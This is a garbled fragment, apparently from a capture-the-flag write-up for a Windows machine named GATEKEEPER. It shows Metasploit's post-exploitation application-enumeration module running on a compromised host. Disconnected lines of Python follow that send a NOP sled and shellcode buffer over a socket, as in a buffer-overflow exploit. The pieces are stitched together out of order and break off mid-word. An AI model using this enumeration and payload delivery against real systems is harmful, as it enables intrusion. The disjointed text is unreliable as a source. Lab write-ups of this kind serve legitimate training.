 msf6 post(windows/gather/enum_applications) > run
[*] Enumerating applications installed on GATEKEEPER
Installed Applications
======================
Name Version
---- -------
Amazon SSM Agent 2.3.842.0
Amazon SSM Agent 2.3.842.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Mozilla Firefox 75.0 (x86 en-US) 75.0
message +b'\x90'*10 + buf
to_send+='\n'.encode("utf-8")
sent = sock.send(to_send)
sock.close()
now let's try at machine.
some enu